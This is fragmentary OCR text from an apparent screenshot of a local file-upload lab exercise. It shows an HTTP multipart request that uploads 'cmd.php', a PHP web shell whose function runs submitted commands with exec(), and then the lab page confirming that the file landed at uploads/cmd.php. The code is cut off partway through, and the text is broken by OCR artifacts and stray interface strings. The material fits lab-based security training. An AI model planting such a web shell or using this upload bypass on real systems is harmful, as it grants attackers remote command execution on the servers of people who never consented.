 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://192.168.106.131:1337/lab/file-upload/unrestricted/index.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundary1LWWkMX6oyWSiKAn
Content-Disposition: form-data; name="input_image"; filename="
cmd.php"
Content-Type: application/octet-stream
<?php
function featureShell($cmd, $cwd) {
$stdout = array();
if (preg_match("/^\s*cd\s*$/", $cmd)) {
// pass
} elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
chdir($cwd);
preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
chdir($match[1]);
} else {
chdir($cwd);
exec($cmd, $stdout);
}
return array(
Search
0 highlights
Unrestricted
Delete uploads
Allowed formats: gif, jpg, jpeg, png
Upload a image.
File uploaded successfully!
File path: uploads/cmd.php
Choose File:
Chọn tệp Không có tệp nào được chọn
Re
Re